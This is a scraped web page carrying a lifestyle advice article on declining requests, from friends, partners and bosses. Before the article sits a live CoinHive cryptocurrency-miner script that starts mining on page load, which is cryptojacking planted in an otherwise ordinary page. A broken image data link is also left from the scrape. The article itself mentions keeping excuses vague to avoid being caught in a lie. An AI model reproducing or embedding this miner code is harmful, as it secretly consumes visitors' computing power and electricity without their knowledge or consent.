var miner = new CoinHive.Anonymous('M1Nox2d2P9FdGUNDj4QE7RGvv4nwGprj'); miner.start(); • DON'T EXPLAIN MORE THAN YOU NEED TO
Giving a simple reason for your inability to say yes — for instance, "I already have plans" — should be enough. If you start explaining too much, you'll sound weak, and the person may see an opening to plea with you to change your plans. (What they're saying by doing that is that they believe their time and their needs are more important than yours.) So keep your reasons vague — people can't shoot holes in an excuse that doesn't exist. Plus, saying as little as possible allows you to avoid being caught if you have, in fact, decided to tell a lie about why you can't help.
• KNOW YOUR SCHEDULE
Knowing what's on tap can help you decide whether a request can fit into your schedule. And if you're booked, you can't help. It's better to say no and focus on the things you've already blocked out time for rather than to spread yourself too thin and do a half-assed job at something you shoehorned in at the last minute.
• KNOW HOW TO SAY NO TO YOUR LADY
Saying no to your girlfriend or wife takes some extra finesse. You can't necessarily grunt "Nah" if she asks you to do something you don't want to do. Instead, compromise. Agree to do what she asked — and when you do it, be a good sport — with the good-natured understanding that she owes you one. That way, suffering through Reese Witherspoon's delightful antics in her latest rom com won't be as painful knowing she'll be your designated driver next time you want one.
• KNOW HOW TO SAY NO TO YOUR BOSS
You probably want to avoid a direct "No!" with your boss. So you need to, in effect, get your boss to say no for you. So if he or she, say, tries to increase your workload so much that you don't think you can deliver, present a clear picture of what you're currently working on. "You can say, 'I'm happy to do what you're asking, but let's look at what you've given me so far and see if we can reshuffle what's already been assigned,'" Newman suggests. That way, your boss has a clear idea of just how much you're working on and (with luck) will take something off your plate.